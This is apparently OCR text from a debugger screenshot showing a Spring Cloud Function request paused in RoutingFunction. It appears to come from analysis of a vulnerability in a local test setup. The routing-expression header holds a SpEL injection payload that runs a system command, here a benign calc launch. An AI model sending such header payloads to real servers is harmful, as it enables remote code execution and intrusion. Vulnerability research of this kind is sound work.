 Debugger Console Endpoints
Frames Threads
"reactor-http-nio-2"@5,852 in group "main": RUNNING
apply:86, RoutingFunction (org.springframework.cloud.function.context.config
doApply:699, SimpleFunctionRegistry$FunctionInvocationWrapper (org.spring
apply:551, SimpleFunctionRegistry$FunctionInvocationWrapper (org.springfr
processRequest:100, FunctionWebRequestProcessingHelper (org.springfram
lambda$form$1:56, FunctionController (org.springframework.cloud.function.
get:-1, 1834046157 (org.springframework.cloud.function.web.flux.FunctionCo
subscribe:44, MonoDefer (reactor.core.publisher)
subscribeNext:240, MonoIgnoreThen$ThenIgnoreMain (reactor.core.publishe
onComplete:203, MonoIgnoreThen$ThenIgnoreMain (reactor.core.publisher)
onComplete:299, MonoPeekTerminal$MonoTerminalPeekSubscriber (reactor.
complete:1817, Operators$MonoSubscriber (reactor.core.publisher)
signalCached:337, MonoCacheTime$CoordinatorSubscriber (reactor.core.pu
onNext:354, MonoCacheTime$CoordinatorSubscriber (reactor.core.publisher
onNext:74, FluxSwitchIfEmpty$SwitchIfEmptySubscriber (reactor.core.publish
complete:1816, Operators$MonoSubscriber (reactor.core.publisher)
signalCached:337, MonoCacheTime$CoordinatorSubscriber (reactor.core.pu
Variables
this = {RoutingFunction@6425}
input = {GenericMessage@6427} "GenericMessage [payload={}, headers={content-length=0, Accept=*/*, User-Agent=Mozilla/5.0 (Windows NT 10.0; Wi
payload = {LinkedMultiValueMap@6475} size = 0
headers = {MessageHeaders@6476} size = 12
"content-length" -> "0"
"Accept" -> "*/*"
"User-Agent" -> "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36"
"Connection" -> "keep-alive"
"spring.cloud.function.routing-expression" -> "T(java.lang.Runtime).getRuntime().exec("calc")"
key = "spring.cloud.function.routing-expression"
value = "T(java.lang.Runtime).getRuntime().exec("calc")"
"Host" -> "127.0.0.1:8080"
"Accept-Encoding" -> "gzip, deflate"
"Accept-Language" -> "en"
"id" -> {UUID@6508} "d432a4f0-75b0-6e22-cca0-8e2ab583f7f5"
"uri" -> "http://127.0.0.1:8080/functionRouter"
"Content-Type" -> "application/x-www-form-urlencoded"
"timestamp" -> {Long@6514} 1649210685722